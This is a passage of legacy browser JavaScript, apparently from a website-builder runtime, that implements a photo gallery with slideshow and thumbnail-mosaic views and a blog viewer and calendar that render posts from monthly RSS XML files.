	if (	posx >= oxstretch + layer.offsetLeft + layerparent.offsetLeft - 3 && 
			posx <= oxstretch + layer.offsetLeft + layerparent.offsetLeft + layer.offsetWidth + 2 && 
			posy >= oystretch + layer.offsetTop + layerparent.offsetTop - 3 && 
			posy <= oystretch + layer.offsetTop + layerparent.offsetTop + layer.offsetHeight + 2)
		{
		    // rien
		}
	else
	{
	    HideMinibar(gCapturedSlide,0);
	    gCapturedSlide= null;
	}
}

function Photo(thumbnail, url, imgw, imgh, title, effect)
{
   this.thumbnail=thumbnail;
   this.url=url;
   this.imgw=imgw;
   this.imgh=imgh;
   this.title=title;
   this.effect=effect;
}

function GalSetImage(tag,filename)
{
   tag.src=filename;
}

function GalSetPlayStopButton51(classid,over) {
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
  
   var pathref=LMObject.pathref;

   var but=document.getElementById(classid+"PausePlay");
   if (but == null) return;
   if(LMObject.play==0) {
      if(over) but.src=pathref+"/playo.png";
      else but.src=pathref+"/playn.png";
   }
   else {
      if (over) but.src=pathref+"/pauseo.png";
      else but.src=pathref+"/pausen.png";
   }
}

function FillPhotosSlidePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   LMObject.play=0;
   GalSetPlayStopButton51(classid,0);
}

function FillPhotosSlidePlay(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   if(LMObject.play==1) return;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);

   LMObject.play=1;
   GalSetPlayStopButton51(classid,0);

   LMObject.currentslide++;
   LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function FillPhotosSlideTogglePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.play==1) {
       FillPhotosSlidePause(classid);
   }
   else {
       FillPhotosSlidePlay(classid);
   }
}

function FillPhotosSetInterval(classid,value)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;

   LMObject.interval=value;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   if(LMObject.play) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function MapNext(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide + 1);
}

function MapPrev(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide - 1);
}

function ShowMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    if (gCapturedSlide) return;

    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;
    tagminibar.style.display= 'block';

    tagminibar.style.top=rendu-26;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("ShowMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        gCapturedSlide= classid;
        
        $(document).bind('mousemove', GalMiniBarMouseTrap);
    }
}

function HideMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    document.onmousemove= null;
    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar == null) return;
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;

    tagminibar.style.top= -rendu;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("HideMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        tagminibar.style.display= 'none';
        gCapturedSlide= null;
    }
}

function ContextSwitch(classid,slide)
{
    var LMObject=FindClassObjectFromId(classid);
    if(!LMObject) return;

    var taggrid=document.getElementById(classid+"Grid");
    var taggridcontrols=document.getElementById(classid+"GridControls");
    var tagslide=document.getElementById(classid+"Slide");
    var tagslide2=document.getElementById(classid+"Slide2");
    var tagslidedesc=document.getElementById(classid+"SlideDesc");
    var tagslidefrise=document.getElementById(classid+"SlideFrise");
    
    if (slide) {
        taggrid.style.display= "none";
        taggridcontrols.style.display= "none";

        tagslide.style.display= "block";
        tagslide2.style.display= "block";

        if (LMObject.showdesc) tagslidedesc.style.display= "block";
        else tagslidedesc.style.display= "none";

        if (LMObject.showfrise) tagslidefrise.style.display= "block";
        else tagslidefrise.style.display= "none";
    }
    else {
        taggrid.style.display= "block";
        if (LMObject.multipage) taggridcontrols.style.display= "block";
        else taggridcontrols.style.display= "none";

        tagslide.style.display= "none";
        tagslide2.style.display= "none";
        tagslidedesc.style.display= "none";
        tagslidefrise.style.display= "none";
    }
}

function FillPhotosSlide(classid,start)
{
   var string="";
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if (LMObject.type != "Slide") ContextSwitch(classid,1);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   var pathref=LMObject.pathref;
   var listphotos=LMObject.listphotos;
   if(start>=listphotos.length) start=0; 
   if(start<0) start=listphotos.length-1;
   LMObject.currentslide=start;
   LMObject.type="Slide";

   var tagslide=document.getElementById(classid+"Slide");
   var tagfrise=document.getElementById(classid+"SlideFrise");
   //Thumbnail under galerie
   if(LMObject.showfrise) {
	  if(tagfrise.innerHTML=="") {
	      var w=tagfrise.offsetWidth-2;
	      string="<div style='position:relative;overflow:auto;width:100%;height:75px;left:0px;top:0px;'>";
	      for(i=0; i<listphotos.length; i++) {
	   	      var url_thumbnail=listphotos[i].thumbnail;
	   	      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0></a>&nbsp";
	      }
	      string+="</div>";
	      tagfrise.innerHTML=string;
	  }
   }
   //~Thumbnail under galerie

   
   var title=listphotos[start].title;
   var url_img=listphotos[start].url;
   var imgw=listphotos[start].imgw;
   var imgh=listphotos[start].imgh;

   var nDestWidth=tagslide.offsetWidth;
   var nDestHeight=tagslide.offsetHeight;

   var fx = 0;
   var fy = 0;
   var fw = nDestWidth;
   var fh = nDestHeight;

   if((nDestWidth/imgw) >= (nDestHeight/imgh)) {
      fw = nDestHeight * imgw / imgh;
      fx = (nDestWidth - fw) / 2;
   }
   else {
      fh = nDestWidth * imgh / imgw;
      fy = (nDestHeight - fh) / 2;
   }
   
   if (LMObject.allowstretch) {
      fx= 0;
      fy= 0;
      fh= nDestHeight;
      fw= nDestWidth;
   }

   var tagslidecontrols=document.getElementById(classid+"SlideControls");

   string="<div style='top:0px;width:100%;'>";
   string+="<center><img src='" + pathref + "/sbg.png'></center>";
   string+="<div style='position:absolute;width:100%;top:4px;'>";

   string+="<center>";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start-1)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
   
   if (!LMObject.forceview) {
        string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start)+")>"+"<img src='"+pathref+"/mosn.png' onmouseover=GalSetImage(this,'"+pathref+"/moso.png'); onmouseout=GalSetImage(this,'"+pathref+"/mosn.png') border=0 align=absmiddle></a>";
   }
   else {
        //string+="<DIV style='position:static; width:1px; height:1px;'>XXXXXX</DIV>";

        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }
   
   string+="&nbsp";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlideTogglePause('" + classid + "')><img id="+classid+"PausePlay src='' onmouseover=GalSetPlayStopButton51('"+classid+"',1); onmouseout=GalSetPlayStopButton51('"+classid+"',0); border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="&nbsp";
   
   if (LMObject.fullpage) {
       string+="<a href='" + url_img + "'><img src='"+pathref+"/openn.png' onmouseover=GalSetImage(this,'"+pathref+"/openo.png'); onmouseout=GalSetImage(this,'"+pathref+"/openn.png') border=0 align=absmiddle></a>";
   }
   else {
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }

   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(listphotos.length-1)+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start+1)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";

   string+="</center>";
   string+="</div>"; 
   string+="</div>"; 

   tagslidecontrols.innerHTML=string;
   GalSetPlayStopButton51(classid,0);


    string="<DIV id="+classid+"CurSlide";
    if (LMObject.allowpopup) {
        string+= " onmouseover=ShowMinibar('"+classid+"',0)";
    }
    string+= " style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    //if (Boolean(window.chrome)) { // Chrome a un bogue avec la combinaison de imagemap et evenement
//        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    //}
    //else {
    if (LMObject.usehalves) {
        string+="<MAP name="+classid+"SlideMap onmouseover=ShowMinibar('"+classid+"',0)>";
        string+="<AREA href=javascript:MapPrev('" + classid + "'); shape='rect' coords='0,0," + fw/2 + "," + fh + "'>";
        string+="<AREA href=javascript:MapNext('" + classid + "'); shape='rect' coords='" + fw/2 + ",0," + fw + "," + fh + "'>";
        string+="</MAP>";
        
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit' USEMAP='#"+classid+"SlideMap'>";
    }
    else {
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    }
    string+="</DIV>";
   tagslide.innerHTML=string;


    string="<DIV id="+classid+"CurSlide"+" style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    string+="</DIV>";
   tagslide.innerHTML2=string;


   if (LMObject.showdesc) {
       var tagslidedesc=document.getElementById(classid+"SlideDesc");
       tagslidedesc.innerHTML=LMGalGenerateDescription(title);
   }

   if(LMObject.play) {
      var curslide= FindTagFromId("LMImage" + classid + "Slide");
      if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
      LMObject.currentslide++;
      var doloop= true;
      if(LMObject.currentslide>=listphotos.length) {
          if (!LMObject.allowloop) doloop= false;
          LMObject.currentslide=0;
      }
      if (doloop) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
   }

   if(LMPhoto==null) {
	   var zi = z_index;
	   LMObjects[objindex++] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0);
	   z_index = zi;
	   LMPhoto=LMObjects[objindex-1];
   }
   else {
	   idx=FindIdxInLMObjects(classid+"Slide");
	   var zi = z_index;
	   LMObjects[idx] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0); 
	   z_index = zi;
	   LMPhoto=LMObjects[idx]; 
   }
   LMPhoto.LMObjectGalerie=LMObject;
   LMPhoto.EffectFinishEvent=LMGALEffectFinishEvent;
   LMPhoto.InitObject();
   LMPhoto.ResizeObject=null;
   LMPhoto.TagObject.drawingeffect=1;
   LMPhoto.Effect(); 
}

function LMGalGenerateDescription(text) {
   var string= "<font face='Arial' style=\"font-size:14pt\">";
   string+= "<div align=center style=\"margin-top:3px;\">"+text+"</div>";
   string+= "</font>";
   return string;
}

function LMGALEffectFinishEvent(id)
{	
	var ImageSide=FindClassObjectFromId(id);

	var tagslide=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide");
	var tagslide2=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide2");
	tagslide2.innerHTML= tagslide.innerHTML2;
}

function FillPhotosMosaic(classid,start)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   HideMinibar(classid,0);
   ContextSwitch(classid,0);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   FillPhotosSlidePause(classid);

   LMObject.currentmosaic=start;
   LMObject.type="Mosaic";

   var listphotos=LMObject.listphotos;

   var pathref=LMObject.pathref;
   var string="";
   var i,j;
   var tw=100+5;
   var th=75+5;
   
   var w= $("#"+classid).width();
   var col=w/tw;
   col=parseInt(col);
   var h= $("#"+classid+"Grid").height();
   var line=(h+5)/th;
   line=parseInt(line);
   var max=col*line;
   
   if(col<=0) { alert("error col"); return; }
   if(line<=0) { alert("error line"); return; }
   if(max<=0) { alert("error max"); return; }
   
   var npages=Math.ceil(listphotos.length/max);

   if(start<0) return;
   if(start>=npages*max) return;

   var currentpage=Math.round(start/max+0.5);
   start=(currentpage-1)*max;
   
   
   var taggridcontrol=document.getElementById(classid+"GridControls");
   if (LMObject.multipage && !LMObject.shownumbers) {
       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbg.png' style='margin-top:4px;'></center>";
           string+="<div style='position:absolute;width:100%;top:4px;'>";
               string+="<center>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
                   string+="&nbsp";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
               string+="</center>";
           string+="</div>";
       string+="</div>";
       taggridcontrol.innerHTML=string;
   }
   else if (LMObject.multipage && LMObject.shownumbers) {

       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbgp.png' style='margin-top:4px;'></center>";

            // Numeros de page START
           string+="<div style='position:absolute;width:100%;top:7px;'>";
           string+="<center>";
           string+="<font face='Arial' color=white style=\"font-size:10pt;\">"; 
           if(currentpage>3) string+="...&nbsp;&nbsp;&nbsp;"; 
           
           var maxnumbers=3;
           if($("#"+classid).width() > 400) maxnumbers=4;
           
           i=currentpage-3;
           if(i<0) i=0;
           for(count=0; i<npages && count<maxnumbers; i++) {
              if(count!=0) string+="&nbsp;&nbsp;&nbsp;";
              count++;
              
              if(i+1==currentpage) {
                 string+="<b>" + (i+1) + "</b>";
              }
              else {
                 string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(i*max)+") style='color:lightgrey'>" + (i+1) + "</a>";
              }
           }
           if(i<npages) string+="&nbsp;&nbsp;&nbsp;..."; 
           
           string+="</font>"; 
           string+="</center>";
           string+="</div>";
           // Numeros de page FIN

            // Boutons START
           string+="<div style='position:absolute;left:"+(w/2-120)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2-94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+68)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           // Boutons FIN
       string+="</div>";

       taggridcontrol.innerHTML=string;
   }
   else {
       taggridcontrol.innerHTML="";
   }
   
   string="<div align=center>";
   var yrendu= 0;
   var xrendu= 0;
   var marge= (w - (col * 105 - 5)) / 2;
   for(j=0,i=start; i<start+max && i<listphotos.length; i++) {
      var url_thumbnail=listphotos[i].thumbnail;
      var url_img=listphotos[i].url;
      
      string+="<div style='position:absolute;width:100px;height:75px;top:"+yrendu+"px;left:"+(xrendu+marge)+"px'>";
      string+="<center>";
      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0</a>";
      string+="</center>";
      string+="</div>";
      xrendu+= 105;

      var icol=i-start+1;
      if(!(icol%col)) {
         j++;
         if(j+1>line) break;
         xrendu= 0;
         yrendu+= 80;
      }
   }
   string+="</div>";
  
   var taggrid=document.getElementById(classid+"Grid");
   taggrid.innerHTML=string;
}
function XMLFileParserSync(filename,fct)
{
   try {
      if(window.ActiveXObject) {
         var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
         xmlDoc.async="false";
         ret=xmlDoc.load(filename);
         if(ret==false) {
            //alert("Error loading XML file");
            return;
         }
         fct(xmlDoc);
      }
      // code for Mozilla, Firefox, Opera, etc.
      else {
         var xmlhttp=new XMLHttpRequest();
         xmlhttp.onreadystatechange=function() {
            try {
               if (xmlhttp.readyState==4) {
                  if (xmlhttp.status==200 || xmlhttp.status==0) {
                     fct(xmlhttp.responseXML);
                  }
                  else {
                     alert("Problem retrieving XML data:" + xmlDoc.statusText);
                  }
               }
            }catch(e) {
            }
         };
         xmlhttp.open("GET",filename,true);
         xmlhttp.overrideMimeType('text/xml');
         xmlhttp.send(null);
      }
   }catch(e) {
      //alert(e);
   }
}

function XMLStringParser(string,fct)
{
   if(window.ActiveXObject) {
      var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
      xmlDoc.async="false";
      xmlDoc.loadXML(string);
      fct(xmlDoc);
   }
   // code for Mozilla, Firefox, Opera, etc.
   else {
      var parser=new DOMParser();
      var xmlDoc=parser.parseFromString(string,"text/xml");
      fct(xmlDoc);
   }
}

function Blog(name,listners,path) {
   this.oxml=null;
   var curdate=new Date();
   this.name = name;
   this.year = takeYear(curdate);
   this.month = curdate.getMonth();
   this.date = 0;
   if(name) this.fct=new Function("ev","if(ev.currentTarget)"+name+".oxml=ev.currentTarget;else "+name+".oxml=ev;"+name+".Refresh();"); 
   else this.fct=null;
   this.Listners = listners;
   this.Refresh=BlogRefresh;
   this.LoadRSS=BlogLoadRSS;
   this.IsHavingPost=BlogIsHavingPost;
   this.refpath=path;

   var str="./lm_xml.png";
}

function BlogRefresh()
{
   for(var i=0; i<this.Listners.length; i++) {
      var lmblog=FindClassObjectFromId(this.Listners[i]); 
      lmblog.BlogRefresh(this);
   }
}

function BlogIsHavingPost(date)
{
   var oxml=this.oxml;
   if(oxml==null) return false;
   var oitems=oxml.getElementsByTagName("item");
   
   var string="";
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;
      if(tdate=="") continue;

      var ddate=new Date(tdate);
      if(ddate.getDate()==date && ddate.getMonth()==this.month && ddate.getYear()==this.year) return true;
   }

   return false;
}

function BlogLoadRSS()
{
   if(this.name==null) return;
   this.oxml=null;
   XMLFileParserSync(this.refpath+this.name+"_"+leadingZero(this.month+1)+"_"+this.year+".xml",this.fct);
}

function LMBlogViewer(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,
                      bkc_item,tc_date,tc_title,tc_description,tc_comment,item_border,thumbnail_border,
                      dateFaceName,datepoinsize,datebold,dateitalic,
                      titleFaceName,titlepoinsize,titlebold,titleitalic,
                      descFaceName,descpoinsize,descbold,descitalic,
                      commentFaceName,commentpoinsize,commentbold,commentitalic,
                      textcomment,mailto,showxml,param)
{
   var LMBlogViewer = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogViewer.BlogRefresh=LMBlogViewerDisplay;
   LMBlogViewer.Blog=blog;

   LMBlogViewer.textcomment=textcomment;
   LMBlogViewer.mailto=mailto;
   LMBlogViewer.bkc_item=bkc_item;
   LMBlogViewer.tc_date=tc_date;
   LMBlogViewer.tc_title=tc_title;
   LMBlogViewer.tc_description=tc_description;
   LMBlogViewer.tc_comment=tc_comment;
   LMBlogViewer.item_border=item_border;
   LMBlogViewer.thumbnail_border=thumbnail_border;
   LMBlogViewer.dateFaceName=dateFaceName;
   LMBlogViewer.datepoinsize=datepoinsize;
   LMBlogViewer.datebold=datebold;
   LMBlogViewer.dateitalic=dateitalic;
   LMBlogViewer.titleFaceName=titleFaceName;
   LMBlogViewer.titlepoinsize=titlepoinsize;
   LMBlogViewer.titlebold=titlebold;
   LMBlogViewer.titleitalic=titleitalic;
   LMBlogViewer.descFaceName=descFaceName;
   LMBlogViewer.descpoinsize=descpoinsize;
   LMBlogViewer.descbold=descbold;
   LMBlogViewer.descitalic=descitalic;
   LMBlogViewer.commentFaceName=commentFaceName;
   LMBlogViewer.commentpoinsize=commentpoinsize;
   LMBlogViewer.commentbold=commentbold;
   LMBlogViewer.commentitalic=commentitalic;
   LMBlogViewer.showxml=showxml;

   return LMBlogViewer;
}

function LMBlogViewerDisplay(blog)
{
var oelem;
var string="";

   var oxml=blog.oxml;
   if(oxml==null) {
      var tag=document.getElementById(this.id+"Inner");	
      tag.innerHTML="";
      return;
   }

   if(this.showxml) {
      string+="<a href='"+blog.refpath+blog.name+"_brss.xml'><img src='"+blog.refpath+"lm_xml.png' border=0></a><br><br>";
   }

   oitems=oxml.getElementsByTagName("item");
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      var ttitle="";
      var tdesc="";
      var tlink="";
      var tphoto="";
      var tphotoW="120";
      var tphotoH="90";
   
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;

      if(tdate!="" && blog.date!=0 && blog.month!=0 && blog.year!=0) {
         var ddate = new Date(tdate);
         var year = takeYear(ddate);
         var month = ddate.getMonth();
         var date = ddate.getDate();
         
         if(date!=blog.date || month!=blog.month || year!=blog.year) continue;
      }

      oelem=oitems[i].getElementsByTagName("title")[0];
      if(oelem && oelem.firstChild) ttitle=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("description")[0];
      if(oelem && oelem.firstChild) tdesc=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("link")[0];
      if(oelem && oelem.firstChild) tlink=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnail")[0];
      if(oelem && oelem.firstChild) tphoto=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailW")[0];
      if(oelem && oelem.firstChild) tphotoW=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailH")[0];
      if(oelem && oelem.firstChild) tphotoH=oelem.firstChild.nodeValue;
      
   	if(tdate!="") tdate=FormatTime(tdate);

      var bkc_item="";
      var border="";
      var bold;
      var italic;

      if(this.bkc_item!="") bkc_item="background-color:"+this.bkc_item+";";
      if(this.item_border) border="border-top:"+this.item_border+"px solid #000000;border-bottom:"+this.item_border+"px solid #000000;";
      var sdivitem ="style=\""+bkc_item+border+"\"";

      var fontdate="font-family: "+this.dateFaceName+";";
      var tc_date="color:"+this.tc_date+";";
      bold="";
      if(this.datebold) bold="font-weight:bold;";
      italic="";
      if(this.dateitalic) italic="font-style:italic;";
      var sdate="style=\""+fontdate+bkc_item+tc_date+"font-size:"+this.datepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fonttitle="font-family: "+this.titleFaceName+";";
      var tc_title="color:"+this.tc_title+";";
      bold="";
      if(this.titlebold) bold="font-weight:bold;";
      italic="";
      if(this.titleitalic) italic="font-style:italic;";
      var stitle="style=\""+fonttitle+bkc_item+tc_title+"font-size:"+this.titlepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontdesc="font-family: "+this.descFaceName+";";
      var tc_desc="color:"+this.tc_description+";";
      bold="";
      if(this.descbold) bold="font-weight:bold;";
      italic="";
      if(this.descitalic) italic="font-style:italic;";
      var sdesc="style=\""+fontdesc+bkc_item+tc_desc+"font-size:"+this.descpoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontcomment="font-family: "+this.commentFaceName+";";
      var tc_comment="color:"+this.tc_comment+";";
      bold="";
      if(this.commentbold) bold="font-weight:bold;";
      italic="";
      if(this.commentitalic) italic="font-style:italic;";
      var scomment="style=\""+fontcomment+bkc_item+tc_comment+"font-size:"+this.commentpoinsize+"pt;"+bold+italic+"\"";

      var sphoto ="style=\"margin:0 0 5 0px;float:right;padding:0 5 0 0px\"";
      
      string+="<div "+sdivitem+">";
      if(tdate!="") string+="<p "+sdate+">" + tdate + "</p>";

      if(tphoto!="") {
         string+="<div "+sphoto+"><a target=blogphoto href='"+blog.refpath+tphoto+"'><img style=\"width:"+tphotoW+"px;height:"+tphotoH+"px;\" src='"+blog.refpath+tphoto+"' border="+this.thumbnail_border+"></a></div>";
      }

      if(tlink!="" && ttitle!="") string+="<p "+stitle+"><a href='"+tlink+"'>"+ ttitle +"</a></p>";
      else if(ttitle!="") string+="<p "+stitle+">"+ ttitle + "</p>";

      if(tdesc!="") {
         string+="<br><p "+sdesc+">"+ tdesc +"</p>";
      }
      else if (tphoto!="") {
         string+="<p>&nbsp;</p>";
      }

      string+="<br>";  

      if(this.textcomment!="" && this.mailto!="") {
         string+="<a "+scomment+" href='mailto:"+this.mailto+"?subject="+ttitle+"'>"+this.textcomment+"</a>";
      }

      string+="</div><br>"; 
   }


   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function FormatMonth(ddate)
{
   return RES_MONTHS[ddate.getMonth()];
}

function FormatTime(tdate)
{

   var ddate = new Date(tdate);
   var Year = takeYear(ddate);
   var Month = leadingZero(ddate.getMonth()+1);
   var MonthName = FormatMonth(ddate);
   var Day = ddate.getDate();
   var Hours = leadingZero(ddate.getHours());
   var Minutes = leadingZero(ddate.getMinutes());
   var Seconds = leadingZero(ddate.getSeconds());

   var str= Day + " " + MonthName + " " + Year + " " + Hours + ":" + Minutes + ":" + Seconds;
   return str;
}

function takeYear(theDate)
{
	x = theDate.getYear();
	var y = x % 100;
	y += (y < 38) ? 2000 : 1900;
	return y;
}

function leadingZero(nr)
{
	if (nr < 10) nr = "0" + nr;
	return nr;
}

function LMBlogCalendar(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,hf_bkc,hf_tc,c_bkc,c_tc)
{
   var LMBlogCalendar = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMBlogCalendar.oxml=null;
   LMBlogCalendar.hf_bkc=hf_bkc;
   LMBlogCalendar.hf_tc=hf_tc;
	LMBlogCalendar.c_bkc=c_bkc;
   LMBlogCalendar.c_tc=c_tc;

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogCalendar.BlogRefresh=LMBlogCalendarDisplay;
   if(blog=="") {
      var listners = new Array();
      listners[0]=id; 
      LMBlogCalendar.Blog=new Blog(null,listners); 
   }
   else LMBlogCalendar.Blog=blog;

   LMBlogCalendar.BlogRefresh(null);
   return LMBlogCalendar;
